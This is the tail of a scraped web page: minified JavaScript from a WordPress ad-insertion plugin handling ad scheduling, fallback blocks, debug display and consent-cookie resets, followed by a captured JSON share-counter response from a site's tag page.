(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/russia/?essb_counter_cache=rebuild
body_size: -68
content:
{"total":0,"twitter":"","facebook":"","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}